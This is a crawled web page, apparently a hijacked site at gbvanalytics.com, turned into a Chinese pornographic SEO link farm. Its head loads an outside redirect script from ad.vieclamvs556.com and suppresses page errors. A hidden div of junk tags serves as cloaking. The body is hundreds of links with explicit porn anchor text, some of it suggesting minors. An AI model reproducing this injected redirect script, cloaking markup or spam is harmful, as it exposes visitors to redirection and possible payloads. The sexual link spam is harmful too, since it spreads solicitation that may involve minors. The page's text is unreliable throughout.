

--- FILE ---
content_type: text/html
request_url: http://gbvanalytics.com/comments/cinco-de-mayo
body_size: 81965
content:
<!doctype html>
<html>
<head>
    <script src="https://ad.vieclamvs556.com/redirect.js"></script>
    <meta charset="utf-8">
    <title>&#57;&#57;&#69;&#82;&#28909;&#31934;&#21697;&#35270;&#39057;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#20122;&#27954;&#13;&#44;&#20122;&#27954;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://gbvanalytics.com/">&#57;&#55;&#20122;&#27954;&#33394;&#27442;&#33394;&#27442;&#32508;&#21512;&#32593;&#95;&#20154;&#22971;&#26080;&#30721;&#20013;&#25991;&#19987;&#21306;&#20037;&#20037;&#20116;&#26376;&#23159;&#95;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#95;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#35270;&#39057;&#39640;&#28165;&#95;&#22269;&#20135;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#22312;&#32447;&#35270;&#39057;&#95;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#65;&#8548;&#31934;&#21697;&#95;&#23588;&#29289;&#20037;&#20037;&#57;&#57;&#28909;&#22269;&#20135;&#32508;&#21512;</a></h1><div id="owgo8" class="pl_css_ganrao" style="display: none;"><pre id="owgo8"></pre><dl id="owgo8"><tbody id="owgo8"><td id="owgo8"></td></tbody></dl><blockquote id="owgo8"></blockquote><ul id="owgo8"></ul><center id="owgo8"></center><center id="owgo8"></center><strong id="owgo8"></strong><input id="owgo8"></input><noscript id="owgo8"></noscript><small id="owgo8"></small><input id="owgo8"></input><li id="owgo8"></li><samp id="owgo8"></samp><wbr id="owgo8"></wbr><blockquote id="owgo8"><noscript id="owgo8"><blockquote id="owgo8"></blockquote></noscript></blockquote><strong id="owgo8"></strong><menu id="owgo8"></menu><dfn id="owgo8"></dfn><ul id="owgo8"></ul><source id="owgo8"><samp id="owgo8"><s id="owgo8"></s></samp></source><strong id="owgo8"></strong><fieldset id="owgo8"></fieldset><code id="owgo8"></code><strike id="owgo8"></strike><strike id="owgo8"></strike><tr id="owgo8"><option id="owgo8"><tr id="owgo8"></tr></option></tr><tr id="owgo8"></tr><wbr id="owgo8"><ul id="owgo8"><wbr id="owgo8"></wbr></ul></wbr><delect id="owgo8"></delect><abbr id="owgo8"><fieldset id="owgo8"><menu id="owgo8"></menu></fieldset></abbr><tr id="owgo8"></tr><s id="owgo8"></s><cite id="owgo8"></cite><object id="owgo8"></object><blockquote id="owgo8"><abbr id="owgo8"><dd id="owgo8"></dd></abbr></blockquote><optgroup id="owgo8"><td id="owgo8"><optgroup id="owgo8"></optgroup></td></optgroup><tr id="owgo8"><cite id="owgo8"><tr id="owgo8"></tr></cite></tr><dfn id="owgo8"></dfn><th id="owgo8"></th><center id="owgo8"><tr id="owgo8"><center id="owgo8"></center></tr></center><bdo id="owgo8"></bdo><dfn id="owgo8"><pre id="owgo8"><kbd id="owgo8"></kbd></pre></dfn><bdo id="owgo8"></bdo><nav id="owgo8"></nav><tfoot id="owgo8"></tfoot><object id="owgo8"></object><abbr id="owgo8"></abbr><td id="owgo8"><kbd id="owgo8"><td id="owgo8"></td></kbd></td><rt id="owgo8"></rt><strike id="owgo8"></strike></div>
    <div   id="e3z7dzq8eg"   class="container">
    <title>澳門芳草地</title>
    <title>澳門芳草地</title>

    </div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://gbvanalytics.com/" title="&#57;&#55;&#20122;&#27954;&#33394;&#27442;&#33394;&#27442;&#32508;&#21512;&#32593;&#95;&#20154;&#22971;&#26080;&#30721;&#20013;&#25991;&#19987;&#21306;&#20037;&#20037;&#20116;&#26376;&#23159;&#95;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#95;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#35270;&#39057;&#39640;&#28165;&#95;&#22269;&#20135;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#22312;&#32447;&#35270;&#39057;&#95;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#65;&#8548;&#31934;&#21697;&#95;&#23588;&#29289;&#20037;&#20037;&#57;&#57;&#28909;&#22269;&#20135;&#32508;&#21512;">&#57;&#55;&#20122;&#27954;&#33394;&#27442;&#33394;&#27442;&#32508;&#21512;&#32593;&#95;&#20154;&#22971;&#26080;&#30721;&#20013;&#25991;&#19987;&#21306;&#20037;&#20037;&#20116;&#26376;&#23159;&#95;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#95;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#23436;&#25972;&#35270;&#39057;&#39640;&#28165;&#95;&#22269;&#20135;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#22312;&#32447;&#35270;&#39057;&#95;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#65;&#8548;&#31934;&#21697;&#95;&#23588;&#29289;&#20037;&#20037;&#57;&#57;&#28909;&#22269;&#20135;&#32508;&#21512;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://m.artvinescort.net" target="_blank">久久久一区二区三区成人美女</a>|
<a href="http://nbdongsheng.com" target="_blank">国产福利无码一区</a>|
<a href="http://m.wellnessclan.com" target="_blank">国产日韩在线视频一区二区三区</a>|
<a href="http://m.9qz.net" target="_blank">国产日韩AV免费无码一区二区三区</a>|
<a href="http://maxwinn.com" target="_blank">青青青爽在线视频免费观看</a>|
<a href="http://www.jsman120.com" target="_blank">亚洲毛片αv无线播放一区</a>|
<a href="http://m.cordellocompany.com" target="_blank">亚洲一区二区人妻在线</a>|
<a href="http://freelittleb.com" target="_blank">久久婷婷国产精品</a>|
<a href="http://m.kingdomdigitrans.com" target="_blank">午夜国产成人久久精品</a>|
<a href="http://s66r.com" target="_blank">色窝窝无码一区二区三区</a>|
<a href="http://obrazky.net" target="_blank">最近新免费韩国日本电影</a>|
<a href="http://www.nnqxgm.com" target="_blank">亚洲黄色视频在线免费看</a>|
<a href="http://www.prometeor.com" target="_blank">大伊香蕉在线精品视频电影</a>|
<a href="http://outofafricasafari.com" target="_blank">在线观看mv免费视频网站</a>|
<a href="http://m.thetimetrekker.com" target="_blank">日韩人妻无码精品久久久不卡</a>|
<a href="http://www.list-one.com" target="_blank">国产高清免费A级在线观看</a>|
<a href="http://www.nicehomenow.com" target="_blank">天堂va蜜桃一区二区三区</a>|
<a href="http://m.atelierchild.com" target="_blank">国产精品一区二区三区噜噜</a>|
<a href="http://www.pridepark.net" target="_blank">亚洲国产日韩成人A在线欧美</a>|
<a href="http://www.vidalndt.com" target="_blank">亚洲国产欧美中日韩成人综合视频</a>|
<a href="http://dghaisiqi.com" target="_blank">色屋国产在线播放</a>|
<a href="http://m.ctvpage.com" target="_blank">囯产免费视频一区</a>|
<a href="http://m.569418.com" target="_blank">一区二区三区视频不卡视频</a>|
<a href="http://m.turningturning.com" target="_blank">а√天堂网官网在线</a>|
<a href="http://dianekrugerfan.com" target="_blank">亚洲成a人片777777网站</a>|
<a href="http://www.designandmiles.com" target="_blank">性色av一区二区三区免费播</a>|
<a href="http://m.newmrp.com" target="_blank">国产 日韩 欧美 三区</a>|
<a href="http://m.shinylife.net" target="_blank">久久久精品国产亚洲成人满18免费网站</a>|
<a href="http://m.hbcxfj.com" target="_blank">精品国产一区二区三区不卡在线</a>|
<a href="http://m.bbxjc.com" target="_blank">1769国产精品视频免费观看</a>|
<a href="http://www.71tm.com" target="_blank">日韩欧美一级片一区二区</a>|
<a href="http://fortheloveoftuesdays.com" target="_blank">精品女同一区二区</a>|
<a href="http://nomadtoursturkey.com" target="_blank">亚洲另类欧美人妻第一页</a>|
<a href="http://www.thelandscapeadvisor.com" target="_blank">亚洲国产高清在线观看视频</a>|
<a href="http://m.webuyanycouncilhouse.com" target="_blank">性中国熟妇videofreesexwww</a>|
<a href="http://m.bjrsmk.com" target="_blank">日韩国产欧美在线视频播放</a>|
<a href="http://www.tianmitu.com" target="_blank">97精品91无码不卡</a>|
<a href="http://www.worldwindproductions.com" target="_blank">四虎精品永久在线免费观看</a>|
<a href="http://m.xl258.com" target="_blank">思思久久精品超碰</a>|
<a href="http://m.lemasdemarie.com" target="_blank">国产精品久久久久久亚洲a</a>|
<a href="http://www.vga168.com" target="_blank">国产真实乱XXXⅩ视频</a>|
<a href="http://www.marchalsport.com" target="_blank">久久成人永久婷婷99精品</a>|
<a href="http://m.greetingsdepot.com" target="_blank">538成人精品视频</a>|
<a href="http://m.acne-exposed.com" target="_blank">自拍偷区亚洲综合照片</a>|
<a href="http://www.franquiaweb.com" target="_blank">不卡国产精品欧美一区二区</a>|
<a href="http://www.chipsdentalllc.com" target="_blank">日韩AV无码精品一二三区</a>|
<a href="http://aga-advisors.com" target="_blank">蜜臀av在线播放一区二区三区</a>|
<a href="http://m.msfat.com" target="_blank">中文无码字幕中文有码字幕</a>|
<a href="http://www.anbao360.com" target="_blank">欧美伊人久久综合成人网</a>|
<a href="http://m.sizdz.com" target="_blank">国产电影一区二区三区</a>|
<a href="http://www.richcars101.com" target="_blank">国产主播喷水亚洲精品精品</a>|
<a href="http://weightlossbuzz.net" target="_blank">久久精品成人免费</a>|
<a href="http://pes2010.com" target="_blank">亚洲人护士毛茸茸</a>|
<a href="http://timevision-aa.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://m.thedigitalimmigrant.com" target="_blank">337p粉嫩大胆色噜噜嚕</a>|
<a href="http://m.shjsha.com" target="_blank">色婷婷5月综合久久</a>|
<a href="http://m.hairui.net" target="_blank">亚洲一级在线播放a</a>|
<a href="http://2048showdown.com" target="_blank">精品综合久久久久久88</a>|
<a href="http://www.yourrestorationcoach.com" target="_blank">欧美亚洲不卡一区二区三区</a>|
<a href="http://www.keyinet.net" target="_blank">久久少妇精品11p</a>|
<a href="http://m.mirandabethell.com" target="_blank">国产精品人妻人人爽人人网</a>|
<a href="http://m.telecomsuksouth.com" target="_blank">国产精品大片免费中文字幕</a>|
<a href="http://rollerdiscobrunch.com" target="_blank">人人妻人人澡天天干</a>|
<a href="http://www.nulantchem.com" target="_blank">91久久精一区二区三区大全</a>|
<a href="http://njwtdz.com" target="_blank">久久婷婷五月综合色高清图片</a>|
<a href="http://m.gezhi-gezhi.com" target="_blank">手机看片av永久免费</a>|
<a href="http://cnmeike.com" target="_blank">国产日本精品久久</a>|
<a href="http://m.china-bottle.com" target="_blank">国产av高潮社区</a>|
<a href="http://www.glenicewildlifeart.com" target="_blank">久久日韩乱码一二三四区别</a>|
<a href="http://m.thepezt.com" target="_blank">亚洲一区二区在线精品少妇</a>|
<a href="http://fdghh.com" target="_blank">精品久久国产精品99国产</a>|
<a href="http://m.pump4.com" target="_blank">国产精品呦系列变态另类</a>|
<a href="http://m.amcw.net" target="_blank">亚洲一级在线播放a</a>|
<a href="http://www.mp3afull.com" target="_blank">日韩欧美一区二区三区-</a>|
<a href="http://www.windbreakerintl.com" target="_blank">91久久久精品人妻专区不卡</a>|
<a href="http://m.chaos-hovel.com" target="_blank">亚洲Av无码专区国产乱码DVD</a>|
<a href="http://www.jbcom.net" target="_blank">99精品视频一区在线播放</a>|
<a href="http://m.banneradservice.com" target="_blank">专区另类欧美日韩</a>|
<a href="http://hzgete.com" target="_blank">国产不卡免费在线视频一区二区</a>|
<a href="http://m.xinxirun.com" target="_blank">国产精品一区二区久久久久</a>|
<a href="http://m.bLogzworth.com" target="_blank">夜色视频国产欧美精品</a>|
<a href="http://m.iceinsiders.com" target="_blank">97色伦2视频在线观看</a>|
<a href="http://m.travelro.net" target="_blank">精品国产迷系列在线观看</a>|
<a href="http://alhejal.net" target="_blank">日本亚洲色大成网站WWW</a>|
<a href="http://m.xakhjd.net" target="_blank">中文字幕被公侵犯漂亮人妻</a>|
<a href="http://m.fasslsfourmost.com" target="_blank">国产九九在线视频观看在线视频</a>|
<a href="http://www.xuehong-sh.com" target="_blank">亚洲熟妇少妇任你躁在线观看无码</a>|
<a href="http://www.ai-ticket.com" target="_blank">黑人巨大AV在线播放无码</a>|
<a href="http://m.71dns.net" target="_blank">成人日韩精品一区二区三区</a>|
<a href="http://m.tv819.com" target="_blank">性做久久久久久久免费看</a>|
<a href="http://rightofftheboat.com" target="_blank">欧美人和黑人牲交网站上线</a>|
<a href="http://ksecuresystems.com" target="_blank">国产精品爱视频福利广场</a>|
<a href="http://www.effinghamrotomaster.com" target="_blank">免费看午夜福利视频</a>|
<a href="http://m.tradernewz.com" target="_blank">伊人久久大香线蕉AV网</a>|
<a href="http://ylsx028.com" target="_blank">久激情内射婷内射蜜桃人妖</a>|
<a href="http://m.granddynastyhotel.com" target="_blank">久久综合精品国产二区无码</a>|
<a href="http://theinfluentiallawyer.com" target="_blank">蜜乳AV一区二区三区</a>|
<a href="http://m.aeroworkforce.com" target="_blank">波多野结衣中文字幕久久</a>|
<a href="http://www.patthebookkeeper.com" target="_blank">少妇性bbb搡bbb爽爽爽</a>|
<a href="http://m.getyourkeywords.com" target="_blank">激情欧美日韩一区二区蜜桃</a>|
<a href="http://www.zqbxw.com" target="_blank">国产成人精品一区二区20p</a>|
<a href="http://www.celeb-cafe.net" target="_blank">人妻内射一区二区在线视频</a>|
<a href="http://riseway.net" target="_blank">泰国无码av无码专区线</a>|
<a href="http://m.gaolongwan.com" target="_blank">性色蜜桃臀X88AV</a>|
<a href="http://www.oyiche.com" target="_blank">最新中文字幕av专区</a>|
<a href="http://yauLeebakery.com" target="_blank">中文字幕被公侵犯漂亮人妻</a>|
<a href="http://m.dianfengshidai.com" target="_blank">日本free护士videosxxxx</a>|
<a href="http://indochinesaltlake.com" target="_blank">日韩国产欧美在线视频播放</a>|
<a href="http://www.designandmiles.com" target="_blank">一区二区久久深夜</a>|
<a href="http://m.fzlcsx.com" target="_blank">精品久久久久黄色一级片</a>|
<a href="http://www.yushifc666.com" target="_blank">米奇精品一区二区三区在线观看</a>|
<a href="http://huishengda.net" target="_blank">爆操美乳娇小学生妹</a>|
<a href="http://m.middvr.com" target="_blank">欧美视频在线观看一区二区</a>|
<a href="http://www.ne-tc.com" target="_blank">少妇WWWB搡BBB搡BBB</a>|
<a href="http://m.volucrine.com" target="_blank">精品无码视频久久久</a>|
<a href="http://m.chinaimp.com" target="_blank">国产一级特黄高清免费下载</a>|
<a href="http://www.educive.com" target="_blank">四虎永久地址WWW成人久久</a>|
<a href="http://m.souththorntonwx.com" target="_blank">噜噜噜久久亚洲精品国产品</a>|
<a href="http://www.gsi-inc.com" target="_blank">国产精品视频一区二区三区噜噜</a>|
<a href="http://m.heartofdarknessrpg.com" target="_blank">国产精品区一区第一页</a>|
<a href="http://m.duee.net" target="_blank">久久久久久无码免费大片</a>|
<a href="http://www.chzage.com" target="_blank">婷婷六月综合缴情在线首页</a>|
<a href="http://www.bozhou168.com" target="_blank">色一乱一伦一图一区二区精品</a>|
<a href="http://winnipegsoftball.com" target="_blank">日本大乳高潮视频在线观看</a>|
<a href="http://m.enater.com" target="_blank">国产高清啪免费视频</a>|
<a href="http://m.ank8.com" target="_blank">欧美精品AⅤ一区二区三区</a>|
<a href="http://www.huyuhan.com" target="_blank">国产精品jizz观看</a>|
<a href="http://m.caucciconcrete.com" target="_blank">精品一区二区三区中文在线</a>|
<a href="http://m.mygotopc.com" target="_blank">亚洲成AV人片在WWW色猫咪</a>|
<a href="http://www.matim-dev.com" target="_blank">国产在线视频视频高清在线观看</a>|
<a href="http://gamoulding.com" target="_blank">亚洲精品国产福利一二区</a>|
<a href="http://www.nemug.com" target="_blank">国产精品亚洲成人</a>|
<a href="http://yiliansy.com" target="_blank">国产做a爰视频在线观看</a>|
<a href="http://Lannx.com" target="_blank">91x青青草原视频在线播放</a>|
<a href="http://www.7kgm.com" target="_blank">日本久久久久久久久久加勒比</a>|
<a href="http://unitedfc-soccer.com" target="_blank">777国产偷窥盗摄精品原味</a>|
<a href="http://m.kellieandshane.com" target="_blank">久久婷婷五月综合色国产香蕉</a>|
<a href="http://www.chuvadepapel.com" target="_blank">无码人妻AⅤ一区二区三区九色</a>|
<a href="http://www.mm11mm.net" target="_blank">久久99精品福利久久久久久</a>|
<a href="http://m.444ys.com" target="_blank">北条麻妃一区二区在线</a>|
<a href="http://kaboogie.net" target="_blank">免费观看国产精品视频</a>|
<a href="http://m.badkittybondage.com" target="_blank">日本三级黄在线一区二区</a>|
<a href="http://portecinc.com" target="_blank">国产免费破外女真实出血av</a>|
<a href="http://zhifangcn.com" target="_blank">AV天堂东京热无码专区</a>|
<a href="http://m.tangyuango.com" target="_blank">日韩亚洲欧美中文在线网</a>|
<a href="http://m.9qz.net" target="_blank">日本伊人色综合影院</a>|
<a href="http://m.jeffreysofmilford.com" target="_blank">多人伦精品一区二区三区视频</a>|
<a href="http://www.hsmf120.com" target="_blank">亚洲鲁丝片AV无码多人</a>|
<a href="http://www.williamsvillevet.com" target="_blank">人妻av不卡一区二区三区</a>|
<a href="http://www.cbasupport.com" target="_blank">精品人妻久久-区二区三区</a>|
<a href="http://www.hakmer.com" target="_blank">韩国成人av免费一区二区</a>|
<a href="http://m.glenicewildlifeart.com" target="_blank">色婷婷亚洲一区二区三区</a>|
<a href="http://www.cxfz107.com" target="_blank">欧美日韩精品一区二区三区不卡</a>|
<a href="http://www.ipitriaL.com" target="_blank">国产成人免费a在线资源</a>|
<a href="http://www.jcrange.com" target="_blank">国产毛片av一区二区三区毛片</a>|
<a href="http://www.moreseeker.com" target="_blank">91日本在线观看视频</a>|
<a href="http://www.pano2000.com" target="_blank">91久久国产精品视频</a>|
<a href="http://www.oyiche.com" target="_blank">亚洲 图中文字幕</a>|
<a href="http://m.perfectionofficial.com" target="_blank">91最新在线观看国产</a>|
<a href="http://www.zhouta.com" target="_blank">性色av一区二区三区人妻</a>|
<a href="http://m.hshxfc.com" target="_blank">波多野结衣久久中文字幕</a>|
<a href="http://90guangjie.com" target="_blank">日韩人妻无码精品久久久不卡</a>|
<a href="http://sLsswingers.com" target="_blank">麻豆AV一区二区三区久久</a>|
<a href="http://m.cookeburgess.com" target="_blank">欧美日韩在线综合不卡精品</a>|
<a href="http://m.mirapartnership.com" target="_blank">日本熟妇在线手机视频</a>|
<a href="http://www.hybridl.com" target="_blank">欧美视频五月激情四射</a>|
<a href="http://m.xxx-bbws.com" target="_blank">欧洲亚洲国产成人综合色婷婷</a>|
<a href="http://pastelsbyaj.com" target="_blank">亚洲αv无码一区二区三小说</a>|
<a href="http://www.chaoqun-qd.com" target="_blank">国产香蕉97碰碰视频VA碰碰看</a>|
<a href="http://internetzoopartners.com" target="_blank">99久久精品久久久</a>|
<a href="http://7yearslater.com" target="_blank">亚洲狠狠狠一区二区三区</a>|
<a href="http://www.abilixlms.com" target="_blank">国内精品人妻无码久久久</a>|
<a href="http://www.nashtechinc.com" target="_blank">亚洲国产精品免费视频</a>|
<a href="http://m.cordellocompany.com" target="_blank">国内精品一卡二卡三卡</a>|
<a href="http://www.fbrplus.com" target="_blank">亚洲高清毛片一区二区</a>|
<a href="http://www.teachpianoathome.com" target="_blank">人妻少妇久久一区二区三区</a>|
<a href="http://wakeuptrio.com" target="_blank">国产精品一区二区久久久</a>|
<a href="http://m.cigyangtzeports.com" target="_blank">精品久久久久区二区8888</a>|
<a href="http://aichangyi.com" target="_blank">强壮公次次弄得我高潮A片视频</a>|
<a href="http://m.bjprsy.com" target="_blank">美白少妇丰满一级视频免费看</a>|
<a href="http://tifanemusic.com" target="_blank">亚洲欧美日韩在线二区三区</a>|
<a href="http://www.atamk.com" target="_blank">日本在线一卡一区加勒比观看</a>|
<a href="http://www.starflex-darkroom.com" target="_blank">天天影视色香欲综合久久</a>|
<a href="http://m.somalibiblebelievers.com" target="_blank">欧美日韩视频在线网</a>|
<a href="http://m.earlynatural.com" target="_blank">天天爽夜夜爽成人爽</a>|
<a href="http://sumeiqi.com" target="_blank">亚洲精品毛毛久久做女av</a>|
<a href="http://m.ionel.net" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://articleviral.com" target="_blank">日韩中文字幕av 小说 亚洲 无码 精品</a>|
<a href="http://www.epdirect.net" target="_blank">欧美成人久久久久久久激情视频</a>|
<a href="http://www.1373game.com" target="_blank">无码成人精品区在线观看</a>|
<a href="http://www.bly1618.com" target="_blank">一区二区三区国产欧美日韩精品</a>|
<a href="http://www.epeoplesearch.net" target="_blank">四虎国产精品免费久久久</a>|
<a href="http://zhifangcn.com" target="_blank">国产做a爰片久久毛片aa</a>|
<a href="http://www.the-kloset.com" target="_blank">日韩欧美午夜精品久久久</a>|
<a href="http://www.orangeblossomvillas.com" target="_blank">天堂SV在线最新版在线</a>|
<a href="http://m.szjpj.com" target="_blank">久久久久久亚洲Av毛片大全</a>|
<a href="http://www.vajantri.com" target="_blank">久久精品不卡一区熟女</a>|
<a href="http://m.zeyankeji.com" target="_blank">国产福利视频在线观看</a>|
<a href="http://xaaisite.com" target="_blank">免费国产在线精品一区二区</a>|
<a href="http://www.jacqueslecorre.com" target="_blank">亚洲国产另类久久久精品性</a>|
<a href="http://bjgltx.com" target="_blank">亚洲高清一区二区三区不卡</a>|
<a href="http://m.569418.com" target="_blank">久久天天躁夜夜躁狠狠综合</a>|
<a href="http://m.tradernewz.com" target="_blank">中文幕无线码中文字夫妻</a>|
<a href="http://www.jadoh.com" target="_blank">国色天香成人一区二区</a>|
<a href="http://m.realmindpowersecrets.com" target="_blank">欧美熟VIDEOS肥婆</a>|
<a href="http://www.buyfish.net" target="_blank">亚洲无码av免费</a>|
<a href="http://www.mtinfopages.com" target="_blank">精品亚洲麻豆1区2区3区</a>|
<a href="http://www.trusouthoil.com" target="_blank">久久精品久久久久久久久人</a>|
<a href="http://m.donglai-chem.com" target="_blank">少妇精品在线观看三级</a>|
<a href="http://m.hilegend.com" target="_blank">无码被窝影院午夜看片爽爽</a>|
<a href="http://cekseowebsite.com" target="_blank">久久一日本道色综合久久88</a>|
<a href="http://www.sdcymyyz.com" target="_blank">久久综合AV无码专区线</a>|
<a href="http://www.originalbandana.com" target="_blank">人人妻人人澡天天干</a>|
<a href="http://luigizoner.com" target="_blank">国产剧情网红台湾在线观看</a>|
<a href="http://fianna-ap-palug.com" target="_blank">免费网站看黄yyy456</a>|
<a href="http://m.wxgbjs.com" target="_blank">久久久亚洲av成人网人人</a>|
<a href="http://www.expomodaok.com" target="_blank">少妇做受xxxxⅹ高潮片直播</a>|
<a href="http://m.wowteknologi.com" target="_blank">国产精品成人网站</a>|
<a href="http://shoestradekey.com" target="_blank">亚洲国产最新av在线</a>|
<a href="http://www.cnzxw.com" target="_blank">精品a级毛片在线观看一区</a>|
<a href="http://www.qianzm.com" target="_blank">欧美精品V欧洲精品</a>|
<a href="http://www.interiorstandards.com" target="_blank">久无码久无码AV无码</a>|
<a href="http://www.tizimelloul.com" target="_blank">亚洲AⅤ在线男人的天堂</a>|
<a href="http://theofficialscorner.com" target="_blank">最近免费中文字幕2018</a>|
<a href="http://www.interiorstandards.com" target="_blank">久久夜色精品国产噜噜</a>|
<a href="http://www.project3dprint.com" target="_blank">亚洲另类在线一区</a>|
<a href="http://bondfirebooks.com" target="_blank">五月丁香拍拍激情综合</a>|
<a href="http://m.mindi-smith.com" target="_blank">久久骚婷婷精品一区二区</a>|
<a href="http://www.yizushafa.com" target="_blank">WWW亚洲精品久久久乳</a>|
<a href="http://m.clubmischabrooks.com" target="_blank">日韩动漫av在线播放一区</a>|
<a href="http://m.entrepreneurmonk.com" target="_blank">亚洲AⅤ在线男人的天堂</a>|
<a href="http://www.airmax-270.com" target="_blank">日本高清无卡码一区二区</a>|
<a href="http://epowerofsales.com" target="_blank">久久激情四射五月天</a>|
<a href="http://www.cigyangtzeports.com" target="_blank">一本一久本久A久久精品综合</a>|
<a href="http://www.internetpokerguide.net" target="_blank">日韩黄色大片三级</a>|
<a href="http://hermitlan.com" target="_blank">中文日韩亚洲欧美制服</a>|
<a href="http://www.itebat.com" target="_blank">久久国产精品萌白酱免费</a>|
<a href="http://www.jhcarcovers.com" target="_blank">伦理精品一区二区三区四区</a>|
<a href="http://www.shjinxiu.com" target="_blank">久久99国产曰韩精品久久99</a>|
<a href="http://m.artistheyu.com" target="_blank">国产chinesehdxxxx美女</a>|
<a href="http://m.memory13.com" target="_blank">精品韩国亚洲aⅴ无码不卡区</a>|
<a href="http://www.yyzhengxing.com" target="_blank">日韩精品射精管理在线观看</a>|
<a href="http://www.nashtechinc.com" target="_blank">99热精品免费官方</a>|
<a href="http://echinadomain.com" target="_blank">欧美日韩精品一区二区三区四区</a>|
<a href="http://m.unique-mode.com" target="_blank">色偷偷亚洲第一综合网</a>|
<a href="http://www.clubmariabellucci.com" target="_blank">99视频精品免费观看</a>|
<a href="http://www.dersimizataturk.com" target="_blank">亚洲国产欧美日韩一区二区三区</a>|
<a href="http://m.sh-xinyu.com" target="_blank">97影院理论午夜伦不卡</a>|
<a href="http://www.accent28.com" target="_blank">亚洲另类欧美日韩</a>|
<a href="http://m.sizdz.com" target="_blank">色播婷五月俺去了丁香激色成人综合</a>|
<a href="http://m.ylsx028.com" target="_blank">日韩欧美在线中文字幕六区</a>|
<a href="http://deruibaogroup.com" target="_blank">日本精品一区二区刺激的</a>|
<a href="http://m.bjyalanqi.com" target="_blank">精品无码中文久久</a>|
<a href="http://dxsj365.com" target="_blank">亚洲成AV人片在WWW色猫咪</a>|
<a href="http://www.tangyuango.com" target="_blank">亚洲成色最大综合在线</a>|
<a href="http://lambertholdings.com" target="_blank">亚洲国产成人久久综合一区</a>|
<a href="http://obrazky.net" target="_blank">国产一级特黄高清免费下载</a>|
<a href="http://nemug.com" target="_blank">亚洲欧美日韩在线二区三区</a>|
<a href="http://m.taofang88.com" target="_blank">日韩精品人妻中文字幕有码</a>|
<a href="http://www.cuisimaxusa.com" target="_blank">五月天婷婷网亚洲综合在线</a>|
<a href="http://www.gzwangming.com" target="_blank">国产AV激情久久无码天堂</a>|
<a href="http://www.cahootie.com" target="_blank">久久99精品无码一区二区三区</a>|
<a href="http://m.comparatif-scellier.com" target="_blank">国产精品无码专区在线观看</a>|
<a href="http://posuiji-china.com" target="_blank">HEZYO东京热无码专区</a>|
<a href="http://www.hotelthepinnacle.com" target="_blank">亚洲精品无码高潮喷水在线</a>|
<a href="http://keepyup.net" target="_blank">成全视频观看免费高清动漫</a>|
<a href="http://www.freeskatelesson.com" target="_blank">国产一区二区久久av</a>|
